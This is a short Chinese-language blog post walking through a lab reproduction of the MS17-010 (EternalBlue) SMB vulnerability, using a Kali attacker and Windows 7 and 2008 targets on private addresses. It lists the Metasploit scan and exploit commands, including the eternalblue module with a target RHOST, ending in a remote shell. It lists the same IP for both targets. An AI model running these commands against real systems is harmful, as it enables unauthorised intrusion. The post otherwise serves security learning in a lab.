MS17_010漏洞复现

环境

- KALI:192.168.79.130

- WIN7:192.168.79.128

- WIN2008:192.168.79.128

- Msf

探测



首先打开msf的控制台,我们搜索17010漏洞相关的利用脚本

这里看见有两个种模块

auxiliary(探测)

exploits(利用)



1 | #利用这个探测模块 |

这里发现了我们的两台windos主机都探测出了漏洞

利用



使用exploit模块1

2

3use exploit/windows/smb/ms17_010_eternalblue

set RHOST 192.168.79.128

run

这里我们就拿下目标主机的shell了

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至 sher10cksec@foxmail.com

文章标题:MS17_010漏洞复现

本文作者:sher10ck

发布时间:2019-10-09, 16:08:08

最后更新:2020-01-13, 13:04:40

原始链接:http://sherlocz.github.io/2019/10/09/MS17-010漏洞复现/版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。